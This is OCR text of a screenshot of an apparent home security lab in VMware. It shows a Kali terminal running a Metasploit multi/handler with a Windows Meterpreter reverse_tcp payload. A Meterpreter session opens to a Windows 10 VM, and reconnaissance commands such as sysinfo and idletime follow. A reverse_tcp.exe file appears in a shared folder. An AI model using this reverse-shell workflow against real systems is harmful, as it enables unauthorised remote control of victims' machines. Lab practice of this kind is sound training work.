 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
bee-box v1.6
kali-linux-2022.4-vmwar
Snort
Windows 10
Windows Server 2012 R2
Home
kali-linux-2022.4-vmware...
Windows 10
1 2 3 4
4:27
hgfs
File Edit View Go Help
mnt hgfs
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
reverse_tcp.exe
test.txt
2 files: 72.1 KiB (73,802 bytes), Free space: 700.9 GiB
root@kali: ~
File Actions Edit View Help
EnableContextEncoding false
ExitOnSession true
ListenerTimeout 0
PAYLOAD windows/meterpreter/reverse_tcp
VERBOSE false
WORKSPACE
WfsDelay 2
lhost 192.168.159.128
lport 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.159.128:5555
[*] Sending stage (175686 bytes) to 192.168.159.129
[*] Meterpreter session 1 opened (192.168.159.128:5555 → 192.168.159.129:49419) at 2024-06-19 04:26:46 -0400
meterpreter > sysinfo
Computer : DESKTOP-5IH47S4
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > idletime
User has been idle for: 20 secs
meterpreter > lcd /home/kali
To return to your computer, press Ctrl+Alt.
Type here to search